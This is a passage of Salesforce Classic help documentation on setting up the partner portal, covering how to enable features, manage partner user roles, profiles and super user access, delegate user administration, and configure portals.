- **•** Developer

#### USER PERMISSIONS

To create, edit, disable, or deactivate partner users:

**•** "Manage External Users"

To create contacts:

**•** "Create" on contacts

To view contacts:

**•** "Read" on contacts

**•** Partner contacts cannot be owned by a non-partner account.

#### SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0) [Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0)

# Enabling Features in the Partner Portal

# Enable Cases in the Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

When you enable cases in the partner portal, you can [assign cases to partner users](#page-1514-0) directly or using assignment or escalation rules. Partner users can edit cases, create new cases, add case comments, reassign cases, find case solutions, and create case teams. Partner users cannot edit case comments, associate assets with cases, or delete cases.

Note: Case comments added by partner portal users are public and can be viewed by any user that can view the case.

To enable cases in the partner portal:

- **1.** Add the Cases tab to the list of [available tabs in the partner portal](#page-1726-0).
- **2.** In the partner user profile, verify that the cases tab setting is set to Default On.
- **3.** In the partner user profile, enable the "Read," "Create," and "Edit" object permissions for cases.

After enabling cases in the partner portal, consider the following tips:

- **•** Specify a case creation template to allow partner users to send a notification email to new contacts assigned to cases. From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **•** Configure case team roles to allow your partners to add case team members. From Setup, enter *Case Team Roles* in the Quick Find box, then select **Case Team Roles**.
- **•** When viewing an email associated with a case, **Email Message List**, **Next**, and **Previous** links are not available to portal users.

SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0) [Partner Portal Settings](#page-1729-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable cases for partner users:

**•** "Manage Profiles and Permission Sets"

# Enabling Salesforce CRM Content in the Partner Portal



Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Salesforce CRM Content is available in the partner portal. Two levels of access to Salesforce CRM Content can be granted to partner portal users:

- **•** Portal users without a Salesforce CRM Content feature license can download, rate, comment on, and subscribe to content if they have the "View Content on Portals" user permission. They cannot view potentially sensitive data such as usernames and download, version, and subscriber history. The content delivery feature is not available to portal users.
- **•** Portal users with a Salesforce CRM Content feature license can access all Salesforce CRM Content features granted by their library permission(s), including contributing content, moving and sharing content among libraries, and deleting content. They can also view Salesforce CRM Content reports. The content delivery feature is not available to portal users.

# Enable Salesforce CRM Content for Non-Licensed Users

After you have [enabled the partner portal,](#page-1745-0) complete the following steps to enable Salesforce CRM Content in your portals. Use these steps if you have not purchased Salesforce CRM Content feature licenses for your portal users.

- **1.** Update your cloned Partner User profiles:
	- **a.** Include the "View Content on Portals" user permission.
	- **b.** Change the tab visibility for the Libraries, Content, and Subscriptions tabs from Tab Hidden to Default On.
	- **c.** Assign the updated profile to partner portal users as needed.
- **2.** Determine what privileges your portal users will have in each Salesforce CRM Content library by creating one or more library permissions.
- Note: A library permission can only grant privileges that a user's feature license or profile permits. For example, even though Tag Content is a library permission option, selecting it does not allow portal users without a Salesforce CRM Content feature license to tag content.
- **3.** Determine which libraries you want your portal users to have access to. Ensure that confidential content is not available in these libraries.
- 4. Add portal users to libraries. Portal users with the Partner User profile or a clone of that profile can only be added to a library as part of a public group.
- **5.** [Add the Salesforce CRM Content tabs](#page-1726-0) to each partner portal.



Note: The Documents tab is not part of Salesforce CRM Content.

#### Enable Salesforce CRM Content for Licensed Users

After you have [enabled the partner portal,](#page-1745-0) complete the following steps to enable Salesforce CRM Content in your portals. Use these steps if you have purchased Salesforce CRM Content feature licenses for your portal users.

- **1.** Update your cloned Partner User profiles:
	- **a.** Optionally, add the "Create Libraries" user permission if you want to allow portal users to create and administer new libraries.
	- **b.** Change the tab visibility for the Libraries, Content, and Subscriptions tabs from Tab Hidden to Default On.
	- **c.** Assign the updated profile to partner portal users as needed.
- **2.** Select the Salesforce CRM Content User checkbox on the user detail page for each partner portal user.
- **3.** Determine what privileges your portal users will have in each Salesforce CRM Content library by creating one or more library permissions.

Note: A library permission can only grant privileges that a user's feature license or profile permits. For example, even though Tag Content is a library permission option, selecting it does not allow portal users without a Salesforce CRM Content feature license to tag content.

- **4.** Determine which libraries you want your portal users to have access to. Ensure that confidential content is not available in these **libraries**
- **5.** Add portal users to libraries. Portal users with the Partner User profile or a clone of that profile can only be added to a library as part of a public group.
- **6.** [Add the Salesforce CRM Content tabs](#page-1726-0) to each partner portal.



Note: The Documents tab is not part of Salesforce CRM Content.

SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0)

# Enabling Email in the Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Enabling email in the partner portal allows partner users to send email from Activity History related lists in the partner portal. For example, a partner user can click the Send An Email button in the Activity History related list on a lead to send an email to the lead and log the email in the related list.

To allow partner users to send email from the partner portal, grant them the "Send Email" permission. For partner users to use email templates, you must make the templates available to them.

#### SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0)

# Enable Ideas in the Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

After you set up your partner portal, follow the steps below to enable ideas in your portal:

- **1.** To create an ideas community that's active and configured to be displayed in the portal, from Setup, enter *Ideas Zones* in the Quick Find box, then select **Ideas Zones**.
- **2.** [Add the Ideas tab to your partner portal](#page-1726-0).
- **3.** If your organization has the Ideas and Answers Portal license, hide the Reports tab in the partner portal. Otherwise, your partner portal users receive an Insufficient Privileges message when they click the Reports tab.

#### SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0)

# EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable permissions:

**•** "Manage Profiles and Permission Sets"

### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To set up and update the partner portal:

**•** "Customize Application"

To create a community:

# Enabling Entitlement Management in the Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can use the partner portal to provide your partners with access to entitlements, service contracts, or contract line items.

After you have set up entitlement management and enabled a partner portal, complete the following steps to add entitlement management to your portals.

- **1.** Update your cloned Partner User profiles:
	- **a.** Include the "Read" permission on entitlements, service contracts, or contract line items.
	- **b.** Optionally, on the profiles of [delegated partner user administrators,](#page-1744-0) include the "Create" and "Delete" permissions on entitlement contacts. This lets delegated external user administrators update entitlement contacts.
	- **c.** Verify that the tab visibility for the Entitlements or Service Contracts tabs are Default On. Contract line items display on service contracts.
- **2.** At the bottom of the partner portal detail page, click **Edit Profiles** and activate the new profile.
- **3.** Customize case page layouts to add the Entitlement Name lookup field. This lets partner users add entitlements to cases.

Tip: Don't add the following entitlement process fields to case page layouts for portal users because portal users shouldn't access information related to your internal support processes: Entitlement Process Start Time, Entitlement Process End Time, Stopped, and Stopped Since.

- **4.** Optionally, customize related lists on accounts and contacts to add Entitlements. This lets delegated external user administrators create cases automatically associated with the right entitlements.
- **5.** Add the Entitlements or Service Contracts tabs to each partner portal.
- **6.** Assign the cloned profiles to your partner portal users:
	- **a.** To create a new partner portal user, click **Manage External User** and choose **Enable Partner User** on the contact detail page. To update an existing user, click **Manage External User** and choose **View Partner User**.
	- **b.** For a new user, select the cloned profile from the **Profile** drop-down menu. For an existing user, click **Edit** and then select the profile.
	- **c.** Click **Save**.

SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0)

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To set up and update the partner portal:

- **•** "Customize Application"
- To create and edit profiles:
- **•** "Manage Profiles and Permission Sets"

To manage portal users:

**•** "Manage External Users"

# Enabling Answers in the Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can use the partner portal to provide your partners with access to an answers community.

To enable answers in your portal.

**1.** Set up your partner portal.

When customizing your portal fonts and colors, note that answers only supports the following changes:

- **•** All tab styles
- **•** The following page styles:
	- **–** Page Background
	- **–** Text
	- **–** Link
	- **–** Link Hover
- **2.** Set up answers, making sure that your answers community is configured to display in the partner portal.
- **3.** Add the Answers tab to your partner portal.
- **4.** Create partner portal users.
- **5.** If you want your partner portal users to have different category group visibility settings than the account owner, change the visibility settings for the partner portal user.

By default, partner portal users inherit which categories they can access from the account owner. For example, if the account owner has a role of CEO and the CEO role has full access to all the data categories in the category group assigned to answers, then partner portal users can also access all categories in the answers community. In some cases, you may want to limit which categories a partner portal user can access.

**6.** If your organization has the Ideas and Answers Portal license, hide the Reports tab in the partner portal. Otherwise, your partner portal users receive an Insufficient Privileges message when they click the Reports tab.

SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0)



Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To set up and update the partner portal:

**•** "Customize Application"

To create and edit profiles:

**•** "Manage Profiles and Permission Sets"

To create an answers community:

# Managing Partner Users



 $\triangledown$  Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Because your Salesforce partner portal has functionality that is similar to Salesforce, you manage your partner portal users in much the same way as you manage your Salesforce users.

Consider how the following items affect how you manage partner portal users:

#### **Partner Portal Profiles**

The permissions you assign to partner portal users define what functions they can perform within your organization's partner portal, such as whether users can view, create, or edit cases and custom object records. When you enable a partner portal, the Partner User profile is automatically created for your organization. The Partner User profile cannot be modified.

To enable partner users to log in to a partner portal, create profiles for your partners cloned from the Partner User profile. For each cloned profile, verify that the "API Only User" permission is not selected; if this permission is selected, users associated with the profile will not be able to log in to the partner portal. Cloning these profiles or creating permission sets also allows you to specify what portal users can do.

#### **Partner Portal Sharing Rules**

After you enable your partner portal, the following groups and sharing rule category are created:



You can use these groups and the sharing rule category to easily create sharing rules that grant all of your partner portal or Salesforce users access to specific data. You can also create sharing rules between partner portal users and Salesforce users, but not between partner users associated with different partner accounts.

If Salesforce Knowledge is enabled in your partner portal, portal users can see articles as permitted by the category group visibility settings.

#### **Partner Portal Role Hierarchy**

A portal user role hierarchy is created for an account and its contacts when you enable the first partner portal user on that account. The account is added to the role hierarchy beneath the user that owns the account. Whenever you enable a contact as a partner portal user, he or she is automatically assigned to the User role in the account's portal role hierarchy. The default number of roles in portal accounts is three. You can reduce the number of roles or add roles to a maximum of three. Partner users can be assigned one of three roles:

- **•** Executive
- **•** Manager
- **•** User

The Partner Executive role is immediately under the channel manager's role in the role hierarchy. The Partner Manager role is immediately under the Partner Executive role. The Partner User role is immediately under the Partner Manager role. Each role includes the partner account name as part of the role name. For example, if the partner account name is Acme, the three roles are Acme Partner Executive, Acme Partner Manager, and Acme Partner User. If the ownership of a partner account is changed to another channel manager, the partner user role is moved to that location in the role hierarchy.

Note: Be careful managing your role hierarchy. Partner users at a given role level are always able to view and edit all data owned by or shared with users below them in the hierarchy, regardless of your organization's sharing model. Use administrative reports to manage your partner roles.

Accounts with different portal types have a separate role hierarchy for each portal. Role names include the portal type with which they are associated. For example, if Account A has both a partner portal and a Customer Portal, then roles for the Customer Portal are named "Account A Customer User" and roles for the partner portal are named "Account A Partner User."

All users in a partner user role have read access to all contacts under their partner account even when the contact sharing model is private. Partner users have read-write access to tasks associated with any object they can access. They also have read access to events associated with any object they can access. Partner users have the same access to Salesforce Knowledge articles as the account owner.

To view the roles assigned to your partner portal users, create a custom report, choose Administrative Reports, select Users as the data type, and add Role to your report columns.

#### **Deletion of Partner Portal Roles**

When you delete partner portal roles, the roles are renamed to maintain the hierarchy. For example, if the Manager role is deleted from a three-role hierarchy of Executive, Manager, and User, then the Executive role is renamed to Manager but its ID remains the same. When you create a partner portal role, the hierarchy of the new portal role is automatically determined and created bottom-up.

You can delete multiple roles in bulk for better performance. For example, if most of your users are assigned the User role, you can delete the Executive and Manager roles. For more information on deleting partner roles, see the [SOAP API Developer's Guide](http://www.salesforce.com/apidoc).

#### **Super User Access**

Users can be assigned super user access to give them access to data owned by other users belonging to the same role or those below in the hierarchy. For example, a Partner Manager with super user access can see data owned by other users in the Partner Manager role and the Partner User roles.

#### **Partner Portal User Licenses**

Partner portal users cannot perform all of the functions that a Salesforce user can because partner portal users are assigned to a special type of user license.

#### SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0)

# <span id="page-1742-0"></span>Assigning Partner Super User Access

Partner users can be assigned one of three roles: Partner Executive, Partner Manager, or Partner User (worker role).



EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create, edit, disable, or deactivate portal users:

- **•** "Manage External Users"
- To create contacts:
- **•** "Create" on contacts
- To view contacts:
- **•** "Read" on contacts

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

To enable Partner Super User Access for your partner portal, see [Enabling Partner Super User Access](#page-1755-0).

- **•** To assign super user access, go to the contact detail page of a partner account, click **Manage External User** and select **Enable Super User Access**.
- **•** To remove partner super user access, go to the contact detail page of a partner account, click **Manage External User** and choose **Disable Super User Access**.

Example: Consider these guidelines:

- Partner super users can access the data owned by other partner users and partner super users of the same role or those below them in the portal account hierarchy, even if the organization-wide default setting is Private.
- **•** Partner super user access applies to cases, leads, custom objects, and opportunities only. Consider two partner super users with the same role under the same account, User A owns a few opportunities, and User B has manual share to another opportunity. Then User A will have access to all opportunities including those that User B has access to.

#### SEE ALSO:

[Partner Portal Settings](#page-1729-0)

# Enabling Partner Users to Request Meetings

 $\mathcal{F}$ 

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

After you enable your partner portal and set up the Request a Meeting feature, complete the following steps to let your Partner users request meetings with contacts, leads, and person accounts:

- **1.** Update your custom Partner User profiles:
	- **a.** Include the "Send Email" and "Edit Events" user permissions.
	- **b.** Verify that the tab visibility for the Contacts and Leads tabs is Default On.
- **2.** Ensure that the custom Partner User profile is active and assigned to your Partner users.

#### SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set up and update the partner portal:

**•** "Customize Application"

To create and edit profiles:

**•** "Manage Profiles and Permission Sets"

To set up the request a meeting feature:

# <span id="page-1744-0"></span>Delegating Partner User Administration

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can delegate a subset of administrative rights to external users that have a partner user license. Delegated external user administrators can perform any of the following tasks for users, including both customer users and partner users, associated with their account:

- **•** Create external users
- **•** Edit external users
- **•** Reset passwords for external users
- **•** Deactivate existing external users
	- Note: When a delegated external user administrator deactivates a portal user, the administrator doesn't have the option to remove the portal user from any teams that user is a member of.

You must use the original profile user interface to delegate administration rights for a partner user. If you're using the enhanced profile user interface, disable it temporarily in the User Interface settings to complete this procedure.

To delegate a partner user administration rights:

**1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click a custom partner profile.

You cannot edit the Partner User profile.

- **2.** Click **Edit**.
- **3.** Select **Delegated External User Administrator**.
- **4.** Click **Save**.
- **5.** Click **Edit** in the Delegated External User Profiles related list.
- **6.** Select the external user profiles you want users with this profile to be able to administer. An external user delegated administrator can manage external users with Customer Portal, partner portal, or Communities profiles, as long as the users with the profile are under the same account.
- **7.** Click **Save**.

To change which profiles a delegated external user administrator can edit:

**1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click a custom partner profile.

You cannot edit the Partner User profile.

- **2.** Click **Edit** in the Delegated External User Profiles related list.
- **3.** Select the external user profiles you want users with this profile to be able to administer.
- **4.** Click **Save**.

Delegated portal user administrators can click **Manage External User**, then **View Partner User** on the contact's detail page to view and edit the partner portal user's details:

Available in: Salesforce **Classic** 

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To manage partner portal users:

**•** "Manage External Users"

To create, edit, and delete profiles:

**•** "Manage Profiles and Permission Sets"

- **•** Click **Edit** to edit a partner portal user's details.
- **•** Click **Reset Password** to reset the partner portal user's password.
- **•** Click **Edit** and deselect the Active checkbox to deactivate the user.

Note: Delegated partner user administrators can update portal users on any account to which they are transferred.

# Tips on Setting Up Delegated Portal User Administration

Consider the following when setting up delegated portal user administration:

- **•** On the profile of users for which you are granting delegated portal administration:
	- **–** Add the "Create" and "Edit" permissions on contacts so that delegated portal administrators can create and update contacts related to their account.
	- **–** Set the Accounts and Contacts tab settings to Default On so that delegated portal administrators can view the Accounts and Contacts tabs and easily manage contacts related to their accounts.
- **•** [Add the Accounts and Contacts tabs to your portal.](#page-1726-0)
- **•** Set field level security and page layouts so that delegated portal user administrators can only access the account, contact, and case fields you specify.

SEE ALSO:

<span id="page-1745-0"></span>[Partner Portal Overview](#page-1509-0) [Enable the Partner Portal](#page-1745-0)

# Enable the Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that  $\boldsymbol{\beta}$ aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

To enable the partner portal:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click **Edit**.
- **3.** Select the Enable Partner Portal checkbox.
- **4.** Click **Save**.

Note: After you enable the partner portal, you cannot disable it. However, you can prevent users from logging into your partner portal. For more information, see [Partner Portal](#page-1746-0) [Configuration](#page-1746-0) on page 1741.

After you enable the partner portal for your organization, you can then [create one or more partner portals](#page-1720-0) to satisfy the various business needs of your customers..

Note: You can create a maximum of 5 partner portals in your organization. Increases to that number are subject to product manager approval and require detailed use cases.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To enable the partner portal:

When you enable the partner portal, the following items are automatically added to your organization:

#### **Partner User profile**

You can assign partner portal users to profiles cloned from this profile. For each cloned profile, verify that the "API Only User" permission is not selected; if this permission is selected, users associated with the profile will not be able to log in to the partner portal.

#### **Enable As Partner button on account records**

Allows you to create a partner account.

#### **Enable Partner Portal User and View Partner Portal User buttons on contact records**

Allows you to create a new partner user or view existing partner users.

#### **"All Partner Portal Users" and "All Internal Users" groups along with the "Roles and Internal Subordinates" sharing rule category**

You can use these groups and the sharing rule category to easily create sharing rules that grant all of your partner portal or Salesforce users access to specific data.



<span id="page-1746-0"></span>SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Partner Portal Settings](#page-1729-0)

# Partner Portal Configuration

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Once you have created a partner portal, you can customize it to meet your business needs. By customizing your partner portal, you can satisfy the needs of your various channels.

To customize your partner portal:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click the name of the portal you wish to customize.
- **3.** Configure the portal settings and communication templates.
- **4.** Configure the fonts and colors used on the portal.
- **5.** Configure the available tabs for the portal.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To configure a partner portal:

- **6.** Assign partner profiles to the portal.
- **7.** Configure portal languages.
- **8.** Optionally, add the Partner Portal Welcome component to home page layouts assigned to portal users. The welcome component displays a welcome message with the user's name, their channel manager's name, and links to their company and personal profiles.
- **9.** Optionally, add the Partner Portal Lead Inbox component to home page layouts assigned to portal users. When a user logs in to your portal, they see a list of leads for their lead queues. The user can click **Accept** next to a lead to take ownership of it; they won't see complete lead details until they click **Accept**.

SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Partner Portal Settings](#page-1729-0)

# Assigning Partner Profiles to Partner Portals

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Portal users can only log into partner portal assigned to their profile. To assign a profile to a partner portal:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Select the name of your partner portal.
- **3.** Click **Edit Profiles** in the Assigned Profiles section.
- **4.** Select the Active checkbox next to the profile you want to assign to the portal.

A portal user can access all the partner portals assigned to his or her profile with one username and password.

You can view the number of active users associated with each profile assigned to a partner portal on the Users field on the Assigned Profiles section.

SEE ALSO:

[Partner Portal Overview](#page-1509-0) [Partner Portal Settings](#page-1729-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign partner profiles to partner portals:

# Partner Portal Best Practices

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

